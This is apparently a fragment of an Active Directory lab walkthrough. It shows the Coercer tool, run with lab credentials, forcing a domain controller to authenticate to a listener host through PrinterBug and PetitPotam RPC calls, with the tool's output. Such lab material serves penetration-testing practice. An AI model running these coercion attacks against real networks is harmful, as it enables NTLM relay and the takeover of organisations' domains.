 └─$ coercer coerce -u arya.stark -d north.sevenkingdoms.local -p Needle -t kingslanding.sevenkingdoms.local -l winterfell
Coercer
v2.4.3
by @podalirius_
[info] Starting coerce mode
[info] Scanning target kingslanding.sevenkingdoms.local
[*] DCERPC portmapper discovered ports: 49664,49665,49666,49667,49671,56012,49678,49710,49681,49684,49694
[+] DCERPC port '49681' is accessible!
[+] Successful bind to interface (12345678-1234-ABCD-EF00-0123456789AB, 1.0)!
[!] (NO_AUTH_RECEIVED) MS-RPRN──>RpcRemoteFindFirstPrinterChangeNotification(pszLocalMachine='\\winterfell\x00')
Continue (C) | Skip this function (S) | Stop exploitation (X) ? c
[!] (RPC_S_ACCESS_DENIED) MS-RPRN──>RpcRemoteFindFirstPrinterChangeNotificationEx(pszLocalMachine='\\winterfell\x00')
Continue (C) | Skip this function (S) | Stop exploitation (X) ? c
[+] SMB named pipe '\PIPE\efsrpc' is accessible!
[+] Successful bind to interface (df1941c5-fe89-4e79-bf10-463657acf44d, 1.0)!
[+] (ERROR_BAD_NETPATH) MS-EFSR──>EfsRpcAddUsersToFile(FileName='\\winterfell\QqllrLlF\file.txt\x00')
Datacenter Evaluation